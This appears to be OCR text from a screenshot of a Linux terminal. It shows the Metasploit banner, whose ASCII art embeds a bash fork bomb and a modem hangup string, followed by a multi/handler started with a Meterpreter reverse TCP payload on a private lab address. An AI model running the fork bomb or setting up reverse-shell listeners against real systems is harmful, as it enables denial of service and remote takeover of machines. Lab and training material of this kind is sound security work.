 1 2 3 4 3 12:16
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.154.129
lhost => 192.168.154.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.129:4444